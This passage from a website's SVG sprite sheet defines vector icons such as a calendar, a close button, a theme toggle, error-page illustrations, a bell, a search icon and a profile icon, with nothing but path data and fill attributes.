9.33333 6.125 9.33333H9.875C10.1339 9.33333 10.3438 9.12443 10.3438 8.86667V8.4H12.9806C13.5868 8.4 14.1229 8.01536 14.3146 7.44273L15.0625 5.20905V12.6Z" fill="currentColor"/>
	</symbol>

		<symbol id="menu-event-icon" viewBox="0 0 14 15" fill="none">
		<path d="M12.7581 1.57534C12.7285 1.57413 12.6988 1.57393 12.6691 1.57477H11.5492V0.612413C11.5493 0.22747 11.1818 0 10.7969 0H9.76453C9.37959 0 9.00049 0.314948 9.00049 0.699891V1.57534L5.00049 1.57474V0.699891C5.00049 0.314948 4.62034 0 4.2354 0H3.20305C2.81814 0 2.45068 0.22747 2.45068 0.612413V1.57474H1.33088C0.616049 1.55481 0.0204153 2.11816 0.000488281 2.83295C-0.000348989 2.86263 -0.000148037 2.89237 0.00105763 2.92204V13.0354C0.00105763 13.8053 0.560957 14.5227 1.33084 14.5227H12.6691C13.439 14.5227 13.9989 13.8053 13.9989 13.0354V2.92204C14.0281 2.20755 13.4726 1.60461 12.7581 1.57534ZM9.76453 0.699891H10.8494V2.62457H9.76453V0.699891ZM3.20308 0.699891H4.20044V2.62457H3.20308V0.699891ZM13 12.7622C13 13.1471 12.6941 13.5 12.3091 13.5H1.66477C1.27983 13.5 0.99998 13.2123 0.99998 12.8273V6H13V12.7622ZM13 3V5H0.99998V3C0.97034 2.67279 1.17328 2.52964 1.50049 2.5C1.47015 2.49809 1.53076 2.49725 1.50049 2.5H2.50049C2.50049 2.88494 2.8181 3.3245 3.20305 3.3245H4.2354C4.59281 3.33431 4.99068 2.85741 5.00049 2.5C5.00082 2.48818 4.90063 2.67143 4.90029 2.65961L5.00049 2.5H9.00049C8.99068 2.85741 9.37165 3.31465 9.72907 3.32446C9.74089 3.3248 9.75271 3.3248 9.76453 3.32446H10.7969C11.1818 3.32446 11.5005 2.88494 11.5005 2.5H12.0005H12.5005C12.8284 2.47934 12.9793 2.67209 13 3C13.0019 3.03034 13.0027 2.96972 13 3Z" fill="currentColor"/>
		<path d="M5.0584 10.3761L4.74345 12.1258C4.73099 12.2008 4.74331 12.2779 4.77858 12.3454C4.86817 12.5166 5.07963 12.5828 5.25087 12.4932L6.82561 11.6708L8.40034 12.4932L8.55782 12.5282C8.63374 12.5295 8.70786 12.5048 8.76777 12.4582C8.87236 12.3818 8.92618 12.254 8.90776 12.1258L8.59282 10.376L9.87012 9.15123C9.96152 9.05247 9.99467 8.91315 9.9576 8.7838C9.91048 8.66424 9.80431 8.578 9.67765 8.55633L7.92792 8.29387L7.14055 6.70161C7.10623 6.63075 7.04902 6.57351 6.97816 6.53922C6.80421 6.45499 6.59492 6.5277 6.51066 6.70161L5.72329 8.29387L3.97356 8.55633C3.8469 8.57797 3.74073 8.66424 3.69361 8.7838C3.65654 8.91315 3.68973 9.05247 3.78109 9.15123L5.0584 10.3761ZM6.02076 8.95879C6.13064 8.94235 6.22374 8.86921 6.26571 8.76632L6.82561 7.64649L7.38551 8.76632C7.4275 8.86921 7.52057 8.94235 7.63046 8.95879L8.87277 9.13375L7.9804 9.99111C7.89728 10.0734 7.85829 10.1904 7.87541 10.3061L8.08536 11.5484L6.98305 10.9535L6.82557 10.9185L6.6681 10.9535L5.56578 11.5484L5.77574 10.3061C5.79288 10.1904 5.75387 10.0734 5.67074 9.99111L4.77838 9.13375L6.02076 8.95879Z" fill="currentColor"/>
	</symbol>

		<symbol id="windows-close-icon" viewBox="0 0 32 32" width="16px" height="16px" fill="#121212">
		<path d="M 7.21875 5.78125 L 5.78125 7.21875 L 14.5625 16 L 5.78125 24.78125 L 7.21875 26.21875 L 16 17.4375 L 24.78125 26.21875 L 26.21875 24.78125 L 17.4375 16 L 26.21875 7.21875 L 24.78125 5.78125 L 16 14.5625 Z"/>
	</symbol>

		<symbol id="theme-toggler" width="21" height="19" viewBox="0 0 21 19" fill="none">
		<path d="M7.67368 16.1948C7.57895 16.1948 7.48421 16.1043 7.48421 16.0138C7.29474 14.747 6.15789 13.8421 4.83158 14.0231C3.88421 14.1135 3.03158 14.8375 2.74737 15.7424C2.74737 15.8329 2.55789 15.9233 2.46316 15.9233C2.27368 15.8329 1.98947 15.7424 1.70526 15.7424C0.757895 15.7424 0 16.4663 0 17.3712C0 18.2761 0.757895 19 1.70526 19H7.48421C8.33684 19 9 18.3666 9 17.6427C8.90526 16.9187 8.43158 16.3758 7.67368 16.1948Z" fill="#B8CADE"/>
		<path fill-rule="evenodd" clip-rule="evenodd" d="M20.4004 12C20.5004 12 20.6004 12 20.7004 12C20.9004 12.1 21.0004 12.3 20.9004 12.5C19.9004 14.6 18.1004 16.3 15.9004 17.2C14.2004 17.9 12.4004 18.1 10.7004 17.8C10.8004 17.6 10.9004 17.3 10.9004 17C10.9004 16.1 10.2004 15.2 9.30038 15.1C9.20038 15.1 9.00038 15 9.00038 14.8C8.80038 13 7.20038 11.8 5.40038 12C4.80038 12.1 4.20038 12.3 3.80038 12.7C3.70038 12.5 3.70038 12.4 3.60038 12.2C1.70038 7.4 4.00038 2 8.80038 0C8.90038 0 9.00038 0 9.10038 0C9.30038 0.1 9.40038 0.3 9.30038 0.5C8.30038 2.7 8.20038 5.2 9.10038 7.4C11.0004 11.8 16.1004 13.8 20.4004 12Z" fill="#B8CADE"/>
	</symbol>



		<symbol id="error-500-icon" width="100" height="85" viewBox="0 0 100 85" fill="none">
		<path d="M35.6484 49.1552L38.5926 46.2206L41.5369 49.1552C42.0627 49.6793 42.6936 49.8889 43.4296 49.8889C44.1657 49.8889 44.7966 49.6793 45.3224 49.1552C46.3739 48.1071 46.3739 46.4302 45.3224 45.3821L42.3781 42.4474L45.3224 39.5128C46.3739 38.4647 46.3739 36.7878 45.3224 35.7397C44.2709 34.6916 42.5884 34.6916 41.5369 35.7397L38.5926 38.6743L35.6484 35.7397C34.5968 34.6916 32.9144 34.6916 31.8629 35.7397C30.8113 36.7878 30.8113 38.4647 31.8629 39.5128L34.8071 42.4474L31.8629 45.3821C30.8113 46.4302 30.8113 48.1071 31.8629 49.1552C32.3886 49.6793 33.0195 49.8889 33.7556 49.8889C34.4917 49.8889 35.1226 49.6793 35.6484 49.1552Z" fill="black"/>
		<path d="M12.6171 14.883C14.0689 14.883 15.2459 13.7099 15.2459 12.2628C15.2459 10.8157 14.0689 9.64258 12.6171 9.64258C11.1652 9.64258 9.98828 10.8157 9.98828 12.2628C9.98828 13.7099 11.1652 14.883 12.6171 14.883Z" fill="#378FF6"/>
		<path d="M20.2968 14.883C21.7486 14.883 22.9256 13.7099 22.9256 12.2628C22.9256 10.8157 21.7486 9.64258 20.2968 9.64258C18.8449 9.64258 17.668 10.8157 17.668 12.2628C17.668 13.7099 18.8449 14.883 20.2968 14.883Z" fill="#378FF6"/>
		<path d="M27.8671 14.883C29.3189 14.883 30.4959 13.7099 30.4959 12.2628C30.4959 10.8157 29.3189 9.64258 27.8671 9.64258C26.4152 9.64258 25.2383 10.8157 25.2383 12.2628C25.2383 13.7099 26.4152 14.883 27.8671 14.883Z" fill="#378FF6"/>
		<path d="M92.9548 0H6.94006C3.15457 0 0 3.03946 0 6.91739V78.0826C0 81.8557 3.04942 85 6.94006 85H93.0599C96.8454 85 100 81.9605 100 78.0826V6.91739C99.8949 3.14427 96.8454 0 92.9548 0ZM6.94006 5.34525H93.0599C93.9012 5.34525 94.6372 6.07892 94.6372 6.91739V19.18H5.36278V6.91739C5.36278 6.07892 6.09884 5.34525 6.94006 5.34525ZM92.9548 79.5499H6.94006C6.09884 79.5499 5.36278 78.8163 5.36278 77.9778V24.4205H94.5321V77.9778C94.5321 78.8163 93.796 79.5499 92.9548 79.5499Z" fill="#E2E8F0"/>
		<path d="M35.6484 49.1552L38.5926 46.2206L41.5369 49.1552C42.0627 49.6793 42.6936 49.8889 43.4296 49.8889C44.1657 49.8889 44.7966 49.6793 45.3224 49.1552C46.3739 48.1071 46.3739 46.4302 45.3224 45.3821L42.3781 42.4474L45.3224 39.5128C46.3739 38.4647 46.3739 36.7878 45.3224 35.7397C44.2709 34.6916 42.5884 34.6916 41.5369 35.7397L38.5926 38.6743L35.6484 35.7397C34.5968 34.6916 32.9144 34.6916 31.8629 35.7397C30.8113 36.7878 30.8113 38.4647 31.8629 39.5128L34.8071 42.4474L31.8629 45.3821C30.8113 46.4302 30.8113 48.1071 31.8629 49.1552C32.3886 49.6793 33.0195 49.8889 33.7556 49.8889C34.4917 49.8889 35.1226 49.6793 35.6484 49.1552Z" fill="#333A4D"/>
		<rect x="33" y="58" width="34" height="5" rx="2.5" fill="#333A4D"/>
		<path d="M68.0333 35.8451C66.9818 34.7971 65.2993 34.7971 64.2478 35.8451L61.3036 38.7798L58.3593 35.8451C57.3078 34.7971 55.6253 34.7971 54.5738 35.8451C53.5223 36.8932 53.5223 38.5702 54.5738 39.6183L57.5181 42.5529L54.5738 45.4876C53.5223 46.5357 53.5223 48.2126 54.5738 49.2607C55.0996 49.7847 55.7305 49.9943 56.4665 49.9943C57.2026 49.9943 57.8335 49.7847 58.3593 49.2607L61.3036 46.326L64.2478 49.2607C64.7736 49.7847 65.4045 49.9943 66.1406 49.9943C66.8766 49.9943 67.5075 49.7847 68.0333 49.2607C69.0848 48.2126 69.0848 46.5357 68.0333 45.4876L65.089 42.4481L68.0333 39.5135C69.0848 38.5702 69.0848 36.8932 68.0333 35.8451Z" fill="#333A4D"/>
		<path d="M68.0333 35.8447C66.9818 34.7966 65.2993 34.7966 64.2478 35.8447L61.3036 38.7793L58.3593 35.8447C57.3078 34.7966 55.6253 34.7966 54.5738 35.8447C53.5223 36.8927 53.5223 38.5697 54.5738 39.6178L57.5181 42.5524L54.5738 45.4871C53.5223 46.5352 53.5223 48.2121 54.5738 49.2602C55.0996 49.7842 55.7305 49.9939 56.4665 49.9939C57.2026 49.9939 57.8335 49.7842 58.3593 49.2602L61.3036 46.3255L64.2478 49.2602C64.7736 49.7842 65.4045 49.9939 66.1406 49.9939C66.8766 49.9939 67.5075 49.7842 68.0333 49.2602C69.0848 48.2121 69.0848 46.5352 68.0333 45.4871L65.089 42.4476L68.0333 39.513C69.0848 38.5697 69.0848 36.8927 68.0333 35.8447Z" fill="#333A4D"/>
		<path d="M54 62V68C54 69 54.7 71 57.5 71C60.3 71 61 69 61 68V62" stroke="#333A4D" stroke-width="4"/>
	</symbol>

		<symbol id="error-404-icon" width="100" height="85" viewBox="0 0 100 85" fill="none">
		<path d="M35.6484 49.1552L38.5926 46.2206L41.5369 49.1552C42.0627 49.6793 42.6936 49.8889 43.4296 49.8889C44.1657 49.8889 44.7966 49.6793 45.3224 49.1552C46.3739 48.1071 46.3739 46.4302 45.3224 45.3821L42.3781 42.4474L45.3224 39.5128C46.3739 38.4647 46.3739 36.7878 45.3224 35.7397C44.2709 34.6916 42.5884 34.6916 41.5369 35.7397L38.5926 38.6743L35.6484 35.7397C34.5968 34.6916 32.9144 34.6916 31.8629 35.7397C30.8113 36.7878 30.8113 38.4647 31.8629 39.5128L34.8071 42.4474L31.8629 45.3821C30.8113 46.4302 30.8113 48.1071 31.8629 49.1552C32.3886 49.6793 33.0195 49.8889 33.7556 49.8889C34.4917 49.8889 35.1226 49.6793 35.6484 49.1552Z" fill="black"/>
		<path d="M12.6171 14.883C14.0689 14.883 15.2459 13.7099 15.2459 12.2628C15.2459 10.8157 14.0689 9.64258 12.6171 9.64258C11.1652 9.64258 9.98828 10.8157 9.98828 12.2628C9.98828 13.7099 11.1652 14.883 12.6171 14.883Z" fill="#378FF6"/>
		<path d="M20.2968 14.883C21.7486 14.883 22.9256 13.7099 22.9256 12.2628C22.9256 10.8157 21.7486 9.64258 20.2968 9.64258C18.8449 9.64258 17.668 10.8157 17.668 12.2628C17.668 13.7099 18.8449 14.883 20.2968 14.883Z" fill="#378FF6"/>
		<path d="M27.8671 14.883C29.3189 14.883 30.4959 13.7099 30.4959 12.2628C30.4959 10.8157 29.3189 9.64258 27.8671 9.64258C26.4152 9.64258 25.2383 10.8157 25.2383 12.2628C25.2383 13.7099 26.4152 14.883 27.8671 14.883Z" fill="#378FF6"/>
		<path d="M92.9548 0H6.94006C3.15457 0 0 3.03946 0 6.91739V78.0826C0 81.8557 3.04942 85 6.94006 85H93.0599C96.8454 85 100 81.9605 100 78.0826V6.91739C99.8949 3.14427 96.8454 0 92.9548 0ZM6.94006 5.34525H93.0599C93.9012 5.34525 94.6372 6.07892 94.6372 6.91739V19.18H5.36278V6.91739C5.36278 6.07892 6.09884 5.34525 6.94006 5.34525ZM92.9548 79.5499H6.94006C6.09884 79.5499 5.36278 78.8163 5.36278 77.9778V24.4205H94.5321V77.9778C94.5321 78.8163 93.796 79.5499 92.9548 79.5499Z" fill="#E2E8F0"/>
		<path d="M35.6484 49.1552L38.5926 46.2206L41.5369 49.1552C42.0627 49.6793 42.6936 49.8889 43.4296 49.8889C44.1657 49.8889 44.7966 49.6793 45.3224 49.1552C46.3739 48.1071 46.3739 46.4302 45.3224 45.3821L42.3781 42.4474L45.3224 39.5128C46.3739 38.4647 46.3739 36.7878 45.3224 35.7397C44.2709 34.6916 42.5884 34.6916 41.5369 35.7397L38.5926 38.6743L35.6484 35.7397C34.5968 34.6916 32.9144 34.6916 31.8629 35.7397C30.8113 36.7878 30.8113 38.4647 31.8629 39.5128L34.8071 42.4474L31.8629 45.3821C30.8113 46.4302 30.8113 48.1071 31.8629 49.1552C32.3886 49.6793 33.0195 49.8889 33.7556 49.8889C34.4917 49.8889 35.1226 49.6793 35.6484 49.1552Z" fill="#333A4D"/>
		<path d="M68.0333 35.8451C66.9818 34.7971 65.2993 34.7971 64.2478 35.8451L61.3036 38.7798L58.3593 35.8451C57.3078 34.7971 55.6253 34.7971 54.5738 35.8451C53.5223 36.8932 53.5223 38.5702 54.5738 39.6183L57.5181 42.5529L54.5738 45.4876C53.5223 46.5357 53.5223 48.2126 54.5738 49.2607C55.0996 49.7847 55.7305 49.9943 56.4665 49.9943C57.2026 49.9943 57.8335 49.7847 58.3593 49.2607L61.3036 46.326L64.2478 49.2607C64.7736 49.7847 65.4045 49.9943 66.1406 49.9943C66.8766 49.9943 67.5075 49.7847 68.0333 49.2607C69.0848 48.2126 69.0848 46.5357 68.0333 45.4876L65.089 42.4481L68.0333 39.5135C69.0848 38.5702 69.0848 36.8932 68.0333 35.8451Z" fill="#333A4D"/>
		<path d="M49.9491 54.3955C42.6936 54.3955 36.1742 58.6927 33.2299 65.2956C32.599 66.6581 33.2299 68.2303 34.5969 68.7543C35.9639 69.3832 37.5412 68.7543 38.0669 67.3918C40.0648 62.6754 44.6915 59.636 49.844 59.636C54.8913 59.636 59.518 62.6754 61.5159 67.3918C61.9365 68.4399 62.9881 68.9639 63.9344 68.9639C64.2499 68.9639 64.6705 68.8591 64.986 68.7543C66.3529 68.1255 66.9838 66.6581 66.3529 65.2956C63.7241 58.6927 57.2047 54.3955 49.9491 54.3955Z" fill="#333A4D"/>
		<path d="M68.0333 35.8447C66.9818 34.7966 65.2993 34.7966 64.2478 35.8447L61.3036 38.7793L58.3593 35.8447C57.3078 34.7966 55.6253 34.7966 54.5738 35.8447C53.5223 36.8927 53.5223 38.5697 54.5738 39.6178L57.5181 42.5524L54.5738 45.4871C53.5223 46.5352 53.5223 48.2121 54.5738 49.2602C55.0996 49.7842 55.7305 49.9939 56.4665 49.9939C57.2026 49.9939 57.8335 49.7842 58.3593 49.2602L61.3036 46.3255L64.2478 49.2602C64.7736 49.7842 65.4045 49.9939 66.1406 49.9939C66.8766 49.9939 67.5075 49.7842 68.0333 49.2602C69.0848 48.2121 69.0848 46.5352 68.0333 45.4871L65.089 42.4476L68.0333 39.513C69.0848 38.5697 69.0848 36.8927 68.0333 35.8447Z" fill="#333A4D"/>
	</symbol>


		<symbol id="error-403-icon" width="100" height="85" viewBox="0 0 100 85" fill="none">
		<path d="M12.6171 14.883C14.0689 14.883 15.2459 13.7099 15.2459 12.2628C15.2459 10.8157 14.0689 9.64258 12.6171 9.64258C11.1652 9.64258 9.98828 10.8157 9.98828 12.2628C9.98828 13.7099 11.1652 14.883 12.6171 14.883Z" fill="#378FF6"/>
		<path d="M20.2968 14.883C21.7486 14.883 22.9256 13.7099 22.9256 12.2628C22.9256 10.8157 21.7486 9.64258 20.2968 9.64258C18.8449 9.64258 17.668 10.8157 17.668 12.2628C17.668 13.7099 18.8449 14.883 20.2968 14.883Z" fill="#378FF6"/>
		<path d="M27.8671 14.883C29.3189 14.883 30.4959 13.7099 30.4959 12.2628C30.4959 10.8157 29.3189 9.64258 27.8671 9.64258C26.4152 9.64258 25.2383 10.8157 25.2383 12.2628C25.2383 13.7099 26.4152 14.883 27.8671 14.883Z" fill="#378FF6"/>
		<path d="M92.9548 0H6.94006C3.15457 0 0 3.03946 0 6.91739V78.0826C0 81.8557 3.04942 85 6.94006 85H93.0599C96.8454 85 100 81.9605 100 78.0826V6.91739C99.8949 3.14427 96.8454 0 92.9548 0ZM6.94006 5.34525H93.0599C93.9012 5.34525 94.6372 6.07892 94.6372 6.91739V19.18H5.36278V6.91739C5.36278 6.07892 6.09884 5.34525 6.94006 5.34525ZM92.9548 79.5499H6.94006C6.09884 79.5499 5.36278 78.8163 5.36278 77.9778V24.4205H94.5321V77.9778C94.5321 78.8163 93.796 79.5499 92.9548 79.5499Z" fill="#E2E8F0"/>
		<path d="M35.6484 49.1552L38.5926 46.2206L41.5369 49.1552C42.0627 49.6793 42.6936 49.8889 43.4296 49.8889C44.1657 49.8889 44.7966 49.6793 45.3224 49.1552C46.3739 48.1071 46.3739 46.4302 45.3224 45.3821L42.3781 42.4474L45.3224 39.5128C46.3739 38.4647 46.3739 36.7878 45.3224 35.7397C44.2709 34.6916 42.5884 34.6916 41.5369 35.7397L38.5926 38.6743L35.6484 35.7397C34.5968 34.6916 32.9144 34.6916 31.8629 35.7397C30.8113 36.7878 30.8113 38.4647 31.8629 39.5128L34.8071 42.4474L31.8629 45.3821C30.8113 46.4302 30.8113 48.1071 31.8629 49.1552C32.3886 49.6793 33.0195 49.8889 33.7556 49.8889C34.4917 49.8889 35.1226 49.6793 35.6484 49.1552Z" fill="#333A4D"/>
		<path d="M68.0333 35.8451C66.9818 34.7971 65.2993 34.7971 64.2478 35.8451L61.3036 38.7798L58.3593 35.8451C57.3078 34.7971 55.6253 34.7971 54.5738 35.8451C53.5223 36.8932 53.5223 38.5702 54.5738 39.6183L57.5181 42.5529L54.5738 45.4876C53.5223 46.5357 53.5223 48.2126 54.5738 49.2607C55.0996 49.7847 55.7305 49.9943 56.4665 49.9943C57.2026 49.9943 57.8335 49.7847 58.3593 49.2607L61.3036 46.326L64.2478 49.2607C64.7736 49.7847 65.4045 49.9943 66.1406 49.9943C66.8766 49.9943 67.5075 49.7847 68.0333 49.2607C69.0848 48.2126 69.0848 46.5357 68.0333 45.4876L65.089 42.4481L68.0333 39.5135C69.0848 38.5702 69.0848 36.8932 68.0333 35.8451Z" fill="#333A4D"/>
		<rect x="33" y="60" width="34" height="5" rx="2.5" fill="#333A4D"/>
	</symbol>

	<symbol id="save-icon" viewBox="0 0 512 512">
		<path d="M506.513,124.12L387.879,5.486c-0.001-0.001-0.003-0.003-0.005-0.004C384.467,2.076,379.697,0,374.634,0
			c-15.018,0-341.6,0-355.902,0C8.387,0,0,8.387,0,18.732v474.537C0,503.613,8.387,512,18.732,512c22.563,0,452.353,0,474.537,0
			c10.345,0,18.732-8.387,18.732-18.732V137.366C512,132.398,510.027,127.634,506.513,124.12z M156.098,37.463h199.805v110.823
			H156.098V37.463z M400.45,474.537h-288.9V316.935h288.9V474.537z M474.537,474.537h-36.623V298.204
			c0-10.345-8.387-18.732-18.732-18.732H92.818c-10.345,0-18.732,8.387-18.732,18.732v176.333H37.463V37.463h81.171v129.555
			c0,10.345,8.387,18.732,18.732,18.732h237.268c10.345,0,18.732-8.387,18.732-18.732V63.954l81.171,81.171V474.537z"/>
		<path d="M309.514,55.015c-10.345,0-18.732,8.387-18.732,18.732v38.256c0,10.346,8.386,18.732,18.732,18.732
			c10.345,0,18.732-8.387,18.732-18.732V73.747C328.246,63.402,319.859,55.015,309.514,55.015z"/>
	</symbol>

		<symbol id="pin-icon" viewBox="0 0 469.333 469.333">
		<path fill="#aeaebf" d="M413.549,55.32c-38.14-37.902-88.598-69.355-109.208-48.841c-1.59,1.576-3.306,3.89-4.608,6.997
	c-13.4,17.888-20.938,38.433-22.195,60.103l-78.729,57.225c-42.179-7.432-84.663,0.883-120.261,23.083
	c-10.393,6.491-16.022,18.659-14.336,31.015c7.008,50.96,29.048,97.164,61.365,134.153L2.851,451.403
	c-3.901,4.209-3.787,10.752,0.271,14.804c2.081,2.084,4.807,3.125,7.532,3.125c2.601,0,5.202-0.948,7.251-2.855l132.164-122.9
	c36.94,32.361,83.078,54.428,133.964,61.442c1.467,0.208,2.923,0.302,4.37,0.302c10.757,0,20.891-5.47,26.602-14.659
	c16.948-27.244,25.905-58.561,25.905-90.577c0-9.979-1.138-20.124-2.946-30.246l57.132-78.436
	c23.49-1.337,45.689-9.828,64.503-25.375c1.012-0.701,2.206-1.07,3.107-1.965c3.027-3,6.627-8.481,6.627-17.555
	C469.333,124.779,447.444,88.981,413.549,55.32z"/>
	</symbol>

		<symbol id="bell-icon" stroke="none" viewbox="0 0 14 18">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M7.02642 2.84213C8.69798 2.88651 10.3237 3.28687 11.3264 4.61651C12.3913 6.02864 12.5023 8.15784 12.6136 9.83901C12.6428 10.2798 12.6715 10.7211 12.7151 11.1609C12.7546 11.5599 12.8061 11.9623 12.8932 12.3549C12.968 12.6923 13.2506 13.0838 13.4506 13.3741C13.6468 13.6589 13.9746 14.1076 13.998 14.4505C14.0043 14.5431 13.9969 14.6403 13.9572 14.7264C13.7982 15.0714 13.1147 15.1372 12.7771 15.157L12.7625 15.1579H1.22888C1.22194 15.1578 1.21419 15.1568 1.20727 15.1562C0.885188 15.1263 0.196764 15.044 0.0420952 14.7183C0.00257111 14.6351 -0.00414467 14.5402 0.00197124 14.4505C0.0253897 14.1076 0.353227 13.6589 0.549439 13.3741C0.749356 13.0839 1.03199 12.6923 1.10678 12.3549C1.19384 11.9623 1.24535 11.5599 1.28491 11.161C1.32853 10.7212 1.35719 10.2798 1.38639 9.83904C1.41002 9.4822 1.4338 9.12535 1.46376 8.76892C1.58176 7.36538 1.80269 5.70063 2.71338 4.52875C3.72624 3.22539 5.34831 2.85712 7.00273 2.84231L7.02642 2.84213Z"/>
		<path d="M5 16.1053C5.06596 16.5867 5.27149 17.0178 5.56968 17.3466C5.93574 17.7503 6.44146 18 7 18C7.55854 18 8.06425 17.7503 8.43032 17.3466C8.72851 17.0178 8.93403 16.5867 9 16.1053H5Z"/>
		<path d="M5 2.84136V1.52036C5 1.10177 5.15434 0.72155 5.40299 0.446247C5.6516 0.170913 5.99496 0 6.37297 0H7.62703C8.00504 0 8.3484 0.170912 8.59701 0.446247C8.84566 0.721546 9 1.10177 9 1.52036V2.84211C8.42264 2.7076 7.77057 2.64215 7.0323 2.65803C7.02485 2.65741 7.01734 2.65699 7.00978 2.6568L7.00975 2.6583L7.00002 2.6584C6.24856 2.63988 5.58572 2.70496 5 2.84136Z"/>
	</symbol>
	
		<symbol id="bell-wave-icon" stroke="none" fill="none" viewBox="0 0 24 20">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M12.0302 3.15793C13.9405 3.20723 15.7985 3.65208 16.9445 5.12946C18.1615 6.69849 18.2883 9.06427 18.4155 10.9322C18.4489 11.422 18.4817 11.9124 18.5315 12.4011C18.5767 12.8443 18.6356 13.2914 18.7351 13.7277C18.8206 14.1025 19.1436 14.5376 19.3721 14.8601C19.5963 15.1765 19.971 15.6751 19.9977 16.0561C20.0049 16.159 19.9964 16.267 19.9511 16.3627C19.7694 16.7461 18.9882 16.8191 18.6024 16.8412L18.5857 16.8421H5.40443C5.3965 16.842 5.38765 16.8409 5.37974 16.8402C5.01164 16.807 4.22487 16.7155 4.04811 16.3536C4.00294 16.2612 3.99526 16.1558 4.00225 16.0561C4.02902 15.6751 4.40369 15.1765 4.62793 14.8601C4.85641 14.5376 5.17941 14.1025 5.2649 13.7277C5.36439 13.2914 5.42325 12.8443 5.46847 12.4011C5.51832 11.9124 5.55107 11.422 5.58444 10.9323C5.61145 10.5358 5.63862 10.1393 5.67287 9.74324C5.80773 8.18376 6.06021 6.33403 7.101 5.03194C8.25856 3.58377 10.1124 3.17458 12.0031 3.15812L12.0302 3.15793Z" fill="#378FF6"/>
		<path d="M9.71428 17.8947C9.78967 18.4297 10.0246 18.9086 10.3653 19.274C10.7837 19.7226 11.3617 20 12 20C12.6383 20 13.2163 19.7226 13.6346 19.274C13.9754 18.9086 14.2103 18.4297 14.2857 17.8947H9.71428Z" fill="#378FF6"/>
		<path d="M9.71428 3.15707V1.68929C9.71428 1.22419 9.89068 0.801722 10.1748 0.49583C10.459 0.189903 10.8514 0 11.2834 0H12.7166C13.1486 0 13.541 0.189902 13.8252 0.49583C14.1093 0.801718 14.2857 1.22419 14.2857 1.68929V3.1579C13.6259 3.00844 12.8807 2.93572 12.0369 2.95337C12.0284 2.95268 12.0198 2.95221 12.0112 2.952L12.0111 2.95366L12 2.95378C11.1412 2.9332 10.3837 3.00551 9.71428 3.15707Z" fill="#378FF6"/>
		<path d="M5.73493 2.27413C5.89188 2.10838 6.13771 2.06886 6.34189 2.17094C6.66565 2.33283 6.73798 2.76646 6.49349 3.03339C6.01027 3.56094 5.31131 4.37738 5 5C4.63466 5.73068 4.26932 6.99525 4.09903 7.6234C4.03902 7.84478 3.83909 8 3.60973 8C3.29429 8 3.05882 7.71209 3.12793 7.40432C3.30831 6.60105 3.65415 5.19169 4 4.5C4.36869 3.76262 5.28112 2.75337 5.73493 2.27413Z" fill="#378FF6"/>
		<path d="M2.03193 1.25109C2.15806 1.10256 2.37073 1.06707 2.54107 1.16171C2.77595 1.29219 2.83018 1.60798 2.65854 1.81471C2.29576 2.25167 1.74187 2.9625 1.5 3.5C1.22212 4.11752 0.944236 5.19262 0.818941 5.70807C0.777432 5.87883 0.625145 6 0.449409 6C0.215254 6 0.0387634 5.78887 0.0847453 5.55927C0.216528 4.90125 0.483264 3.67608 0.75 3.08333C1.0214 2.48023 1.68562 1.65889 2.03193 1.25109Z" fill="#378FF6"/>
		<path d="M21.9681 1.25109C21.8419 1.10256 21.6293 1.06707 21.4589 1.16171C21.224 1.29219 21.1698 1.60798 21.3415 1.81471C21.7042 2.25167 22.2581 2.9625 22.5 3.5C22.7779 4.11752 23.0558 5.19262 23.1811 5.70807C23.2226 5.87883 23.3749 6 23.5506 6C23.7847 6 23.9612 5.78887 23.9153 5.55927C23.7835 4.90125 23.5167 3.67608 23.25 3.08333C22.9786 2.48023 22.3144 1.65889 21.9681 1.25109Z" fill="#378FF6"/>
		<path d="M18.2651 2.27413C18.1081 2.10838 17.8623 2.06886 17.6581 2.17094C17.3343 2.33283 17.262 2.76646 17.5065 3.03339C17.9897 3.56094 18.6887 4.37738 19 5C19.3653 5.73068 19.7307 6.99525 19.901 7.6234C19.961 7.84478 20.1609 8 20.3903 8C20.7057 8 20.9412 7.71209 20.8721 7.40432C20.6917 6.60105 20.3458 5.19169 20 4.5C19.6313 3.76262 18.7189 2.75337 18.2651 2.27413Z" fill="#378FF6"/>
	</symbol>	

		<symbol id="search-icon" stroke="none" viewbox="0 0 18 18">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M17.6699 16.1674L12.7417 11.2371C13.6251 10.0322 14.0983 8.57553 14.0917 7.08149C14.0748 3.18154 10.9206 0.0225968 7.02083 7.16407e-05C5.15457 -0.00837243 3.36245 0.729951 2.0437 2.05057C0.724951 3.37118 -0.0108836 5.16438 0.000121694 7.0307C0.0169772 10.931 3.1715 14.0902 7.07162 14.1128C8.57169 14.1193 10.0336 13.6405 11.2393 12.7479L11.2444 12.744L16.1681 17.6705C16.4343 17.9498 16.831 18.0628 17.2044 17.9658C17.5779 17.8689 17.8694 17.5771 17.9661 17.2035C18.0627 16.83 17.9494 16.4334 17.6699 16.1674ZM7.06645 12.701C3.94653 12.683 1.42295 10.1559 1.40926 7.03582C1.40084 5.54296 1.98955 4.10869 3.04435 3.05228C4.09915 1.99586 5.5325 1.40499 7.02531 1.41119C10.1452 1.42914 12.6688 3.95626 12.6825 7.07633C12.6909 8.56919 12.1022 10.0035 11.0474 11.0599C9.99261 12.1163 8.55926 12.7072 7.06645 12.701Z"/>
	</symbol>

		<symbol id="profile-icon" stroke="none" viewbox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 3c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm0 14.2c-2.5 0-4.71-1.28-6-3.22.03-1.99 4-3.08 6-3.08 1.99 0 5.97 1.09 6 3.08-1.29 1.94-3.5 3.22-6 3.22z"/><path d="M0 0h24v24H0z" fill="none"/></symbol>

		<symbol id="heart-icon" stroke="none" viewbox="0 0 14 12">
